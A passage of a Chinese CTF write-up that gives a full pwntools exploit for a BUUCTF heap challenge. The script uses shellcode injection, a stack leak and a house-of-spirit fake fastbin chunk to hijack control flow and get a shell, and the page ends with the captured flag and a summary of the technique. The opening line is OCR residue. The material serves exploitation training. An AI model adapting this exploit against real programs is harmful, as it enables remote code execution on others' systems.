getshell
p.sendlineafter("your choice :","3")
完整wp
from pwn import*
from LibcSearcher import*
context(arch='amd64',os='linux',log_level='debug')
#p=process("./1")
p=remote('node3.buuoj.cn','29646')
elf=ELF("./1")

pay=asm(shellcraft.amd64.linux.sh(),arch="amd64")
p.sendafter("who are u?",pay)
p.recvuntil(pay)
stack_add=u64(p.recvuntil(",")[:-1].ljust(8,"\x00"))
print "stack add="+hex(stack_add)
fake_chunk=stack_add-0xb0
name_add=stack_add-0x50

p.sendlineafter("give me your id ~~?","97")
pay="\x00"*8+p64(0x61)+"\x00"*0x28+p64(fake_chunk)
p.sendafter("give me money~",pay);

p.sendlineafter("your choice :","2")
p.sendlineafter("your choice :","1")
p.sendlineafter("how long?","80")
pay="\x00"*0x38+p64(name_add)
p.sendlineafter("give me more money :",pay);
p.sendlineafter("your choice :","3")

p.interactive()
运行效果
$ cat flag [DEBUG] Sent 0x9 bytes: 'cat flag\n' [DEBUG] Received 0x2b bytes: 'flag{e2e9fe71-0c08-43f7-b97c-5fab9c22d998}\n' flag{e2e9fe71-0c08-43f7-b97c-5fab9c22d998}
总结：house of spirit的原理是绕过free到fastbin上的检查，使得一块本来我们不具有写能力的内存被malloc返回。这种漏洞点容易出现在一个函数调用另一个函数，并且两个函数在栈上都有可控区间的情况下，在这种情况下，我们可以通过house of spirit获得修改返回地址的能力，从而劫持程序流。